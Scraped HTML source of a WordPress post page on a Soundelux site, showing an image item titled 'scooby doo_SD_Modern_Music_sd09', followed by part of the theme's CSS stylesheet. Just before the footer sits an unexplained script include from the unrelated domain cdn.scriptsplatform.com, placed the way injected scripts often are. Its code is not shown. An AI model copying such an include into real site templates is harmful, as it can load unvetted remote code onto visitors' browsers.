						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13570 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg 485w, https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09-203x300.jpg 203w" sizes="(max-width: 485px) 100vw, 485px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							scooby doo_SD_Modern_Music_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		scooby doo_SD_Modern_Music_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-13570" class="content-section body-mode-default post-13570 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-music category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/scooby-doo_sd_modern_music_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T18:25:37+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8b7e0c1bea',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"8687836cbf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/scooby-doo_sd_modern_music_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c551ac5cd058a31',t:'MTc2OTY1MTY5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7
body_size: 3499
content:
/*----------------------------------------------
*
* [WordPress Support Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Block
2. Pagination
3. Gallery
4. Comment
5. Widget
6. Elementor

----------------------------------------------*/

/*----------------------------------------------
1. Block
----------------------------------------------*/

/* #region Blocks */

* footer:not(.odd) {
    background: initial;
}

.wp-block-image .alignleft,
.alignleft {
    float: left;
    margin-right: 1rem; 
}

@media screen and (min-width: 1025px) {
    .wp-block-image .alignleft,
    .alignleft {
        margin-right: -webkit-calc(2 * 1rem);
        margin-right: calc(2 * 1rem);
    }
    
    .wp-block-cover.alignleft,
    .wp-block-cover-image.alignleft {
        padding: 1rem -webkit-calc(2*1rem);
        padding: 1rem calc(2*1rem);
        min-width: 50%; 
        margin-bottom: 2rem;
    }

    .col-lg-12 .wp-block-cover.alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        max-width: 1000%;
        width: 100vw;
    }
}

.wp-block-cover.has-background-dim.alignleft {
    margin-bottom: calc(2 * 1rem);
}

.wp-block-cover {
    margin-top: calc(2 * 1rem);
    margin-bottom: calc(2 * 1rem);
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    max-width: 290px;
}

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
    margin: 2rem 0 0 0;
    display: block; 
}

.aligncenter {
    margin: auto;
}

.wp-block-image .alignright,
.alignright {
    float: right;
    margin-left: 1rem;
}

@media screen and (min-width: 1025px) {
    .wp-block-image .alignright,
    .alignright {
        margin-left: -webkit-calc(2 * 1rem);
        margin-left: calc(2 * 1rem);
        margin-bottom: 25px;
    }
}

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
    display: block; 
}

figure.wp-block-image.alignleft.is-resized {
    margin-right: 2rem;
}

figure.wp-block-image.alignright.is-resized {
    margin-right: 2rem;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    background: none;
    padding: 8px 0;

}

hr.wp-block-separator {
    width: 25%;
    margin-left: 0;
    margin-right: 0;
}

hr.wp-block-separator.is-style-wide {
    width: 100%;
}

hr.wp-block-separator.is-style-dots {
    width: 100%;
}

.wp-block-pullquote blockquote {
    margin: 0;
    padding: 35px 0;
    border-left: none;
    border-top: 5px solid var(--primary-bg-color-3);
    border-bottom: 5px solid var(--primary-bg-color-3);
}

.wp-block-verse {
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.wp-block-latest-posts {
    list-style: none;
    padding: 0;
}

.wp-block-button.is-style-outline {
    margin: 15px 0;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
    margin-top: 0;
    margin-bottom: 25px;
}

.wp-block-button a {
    border: 1px solid;
    padding: 10px 15px;
    width: fit-content;
    background-color: transparent;
    border-radius: 2px;
    text-align: center;
    color: var(--primary-color);
}

.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0px;
}

.wp-block-file .wp-block-file__button {
    background: none;
}

.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
    color: var(--primary-color)
}

.wp-block-button a.wp-block-button__link {
    border-radius: 10px;
}

.wp-block-button a:hover {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    border-color: var(--primary-color);   
}

.wp-block-categories,
.wp-block-archives {
    list-style: none;
    padding: 0;
}

.blocks-gallery-item figcaption {
    margin: 0;
    border: 0;
    border-radius: 4px;
}

.wp-block-cover .wp-block-cover-text:not(.has-text-color) {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text:not(.has-text-color) a {
    color: #fff;
    font-size: 2rem;
}

.wp-block-columns.has-1-columns,
.wp-block-columns.has-2-columns,
.wp-block-columns.has-3-columns,
.wp-block-columns.has-4-columns {
    padding: 25px 10px 10px;
}

.wp-block-media-text__content p {
    margin: 1.5rem 0;
}

.content-section h2:first-child {
    position: relative;
    width: fit-content;
}

.content-section h2:first-child:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

/* #endregion Blocks */

/*----------------------------------------------
2. Pagination
----------------------------------------------*/

/* #region Pagination */

ul.page-numbers,
.page-links {
    width: fit-content;
    display: -ms-flexbox;
    display: flex;    
    margin: 30px 0 0 0;
    padding-left: 0;
    list-style: none;
}

ul.page-numbers li {
    margin: 0 2.5px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

ul.page-numbers li:first-child .a.page-numbers {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
}

a.page-numbers,
span.page-numbers,
a.post-page-numbers:not(.btn),
span.post-page-numbers {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    border: 1px solid;
    border-radius: 2px;
    border-color: var(--primary-l-color);
}

.body-mode-dark a.page-numbers,
.body-mode-dark span.page-numbers,
.body-mode-dark a.post-page-numbers:not(.btn),
.body-mode-dark span.post-page-numbers {
    border-color: var(--secondary-l-color);
}

span.page-numbers.current,
a.post-page-numbers.current,
span.post-page-numbers.current {
    border-color: var(--primary-color);
    color: var(--primary-color);
}

a.page-numbers:hover,
a.post-page-numbers:hover,
span.post-page-numbers:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-bg-color);
}

.wp-block-coblocks-pricing-table-item__price-wrapper {
    justify-content: center;
}

/* #endregion Pagination */

/*----------------------------------------------
3. Gallery
----------------------------------------------*/

/* #region Gallery */

.wp-block-image {
    margin: 2em 0;
}

.attachment img,
.wp-block-image img,
.blocks-gallery-item img {
    width: 100%;
    border-radius: 4px;
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.wp-caption-text {
    padding: 0.5rem 1.5rem;
    text-align: left;
}

.wp-caption-text.gallery-caption {
    white-space: initial;
    width: fit-content;
    margin: 10px 0;
}

.wp-caption {
    max-width: 100%;
}

.gallery-item img {
    margin: 0;
}

.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-3 .gallery-item {
    width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.6666%;
}

.bypostauthor {
    display: block;
}

/* #endregion Gallery */

/*----------------------------------------------
4. Comment
----------------------------------------------*/

/* #region Comments */

.comments {
    margin-top: 30px;
}

.comment-list {
    list-style: none;
    padding: 0;
}

.comment-wrap {
    display: flex;
    align-items: end;
    margin: 0 0 30px;
}

.comment-img {
    width: 60px;
    height: 60px;
    margin-right: 15px;
}

.comment-list .avatar {
    width: 100%;
    height: auto;
}

.comment-body {
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 30px;
}

.body-mode-dark .comment-body {
    width: 100%;
    border-left: 5px solid var(--primary-color);
    background-color: var(--secondary-bg-color-2);
    padding: 30px;
}

.comment-author {
    margin: 0 0 10px;
    line-height: 0.5;
    color: var(--primary-color);
}

.comment-author a.url {
    color: var(--dark-grey-color);
    font-size: 1.2rem;
    font-weight: 600;
}

.body-mode-dark .comment-author a.url {
    color: var(--primary-color);
}

h4.comment-author {
    color: var(--dark-grey-color);
    font-size: 1.2rem;
    font-weight: 600;
}

.comment-date {
    display: block;
    margin: 10px 0 25px;
    color: var(--primary-t-color);
    font-size: 0.9rem;
}

.body-mode-dark .comment-date {
    color: var(--white-color);
}

.comment-body em {
    margin: 10px 0;
    display: block;
    font-size: 0.9rem;
}

.comment-list p {
    margin: 0 0 10px;
    font-size: 1rem;
}

.comment-reply a:not(.btn) {
    display: block;
    width: fit-content;
    max-width: 80px;
    font-weight: 600;
    text-align: center;
    color: var(--primary-color);
}

.comment-reply-title a:not(.btn) {
    margin: 20px 0 0;
    display: block;
    font-weight: 600;
}

.comments .logged-in-as {
    margin-bottom: 30px;
}

.comments .logged-in-as a:not(.btn):last-child {
    font-weight: 600;
    color: var(--dark-grey-color);
}

.body-mode-dark .comments .logged-in-as a:not(.btn):last-child {
    font-weight: 400;
    color: var(--primary-color);
}

.comment-list .children {
    list-style: none;
    padding-left: 10%;
}

.comment-list .avatar {
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.logged-in-as a:not(.btn):first-child {
    color: inherit;
}

.body-mode-dark .comment-form-comment label {
    font-weight: 400;
    color: var(--primary-color);
}

.comments input[type="submit"] {
    width: 100%;
    max-width: fit-content;
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.comment-respond {
    margin-bottom: 30px;
}

.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 10px;
}

.comment-form-cookies-consent {
    display: flex;
    align-items: center;
    justify-content: start;
}

/* #endregion Comments */

/*----------------------------------------------
5. Widget
----------------------------------------------*/

/* #region Widget */

.widget-social_networks .nav-item {
    margin: 0;
}

.widget_categories ul {
    padding: 0;
}

.widget_categories .cat-item {
    display: flex;
    align-items: center;
    justify-content: space-around;
    list-style: none;
    padding: 0;
}

.widget_categories .cat-item a:not(.btn) {
    width: 100%;
    margin: 1px 0;
    padding: 0.5rem 1rem;
    display: inline-block;
    border-radius: 2px;
    font-size: 0.9rem;
    font-weight: 400;
    color: var( --primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .widget_categories .cat-item a:not(.btn) {
    color: var( --secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.widget_categories .cat-item a:not(.btn):hover {
    color: var( --primary-color);
    border-color: var(--primary-color);
}

.widget-blog-sidebar .gallery,
.widget-page-sidebar .gallery,
.widget-product-sidebar .gallery {
    margin: 0;
}

.wp-calendar-table {
    width: 100%;
    border-collapse: collapse;
    text-align: center;
}

.wp-calendar-table tr {
    border: none;
}

.wp-calendar-table th {
    padding: 10px;
    background-color: var(--primary-bg-color-3);
    font-weight: 500;
    color: var(--primary-t-color);
}

.wp-calendar-table td {
    padding: 10px;
    background-color: var(--primary-bg-color-2);
}

.wp-calendar-table td a:not(.btn) {
    color: var(--primary-t-color);
    font-weight: 600;
}

.wp-calendar-table td a:not(.btn):hover {
    color: var(--primary-color);
}

.wp-calendar-table caption {
    text-align: center;
    margin-top: 15px;
    padding: 10px;
    border: 1px solid;
    border-radius: 4px;
    border-color: var(--primary-l-color);
    color: var(--dark-grey-color);
    font-weight: 600;
}

.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px 0 0;
}

.wp-calendar-nav {
    display: none;
}

.wp-calendar-nav-next {
    width: 50%;
    margin: 0;
    padding: 5px 10px;
    display: block;
    background-color: var(--primary-bg-color-2);
    text-align: center;
}

.wp-calendar-nav-prev {
    width: 50%;
    margin: 0;
    padding: 5px 10px;
    display: block;
    background-color: var(--primary-bg-color-2);
    text-align: center;
}

.wp-calendar-nav-prev a:not(.btn),
.wp-calendar-nav-next a:not(.btn) {
    color: var(--dark-grey-color);
}

.wp-calendar-nav-prev a:not(.btn):hover,
.wp-calendar-nav-next a:not(.btn):hover {
    color: var(--primary-color);
}

.rss-widget-icon {
    margin: 0 5px 2.5px 0;
    vertical-align: middle;
}

.title a.rsswidget:not(.btn) {
    margin: 0;
}

a.rsswidget:not(.btn) {
    margin: 20px 0 0;
    display: inline-block;
    font-weight: 600;
}

.search-form {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.search-form label {
    width: 70%;
    margin-right: 10px;
}

.search-form input[type="submit"] {
    width: 30%;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.search-form .screen-reader-text {
    display: none;
}

form.post-password-form input {
    margin: 10px 0;
}

form.post-password-form input[type="submit"] {
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

input[type="checkbox"], input[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
.checkbox {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.radio {
    width: 20px;
    height: 20px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 5px;
}

input.button {
    width: 200px;
    margin: 10px 0;
}

input.file {
    padding: 0;
    margin: 10px 0;
}

.post-holder-tags {
    margin: 20px 0 0;
}

.tagcloud {
    margin-left: -2.5px;
}

a.tag-cloud-link:not(.btn),
.post-holder-tags a:not(.btn) {
    display: inline-block;
    margin: 5px 2.5px;
    padding: 0.5rem 1rem;
    border-radius: 2px;
    font-size: 0.9rem !important;
    font-weight: 400;
    color: var( --primary-p-color);
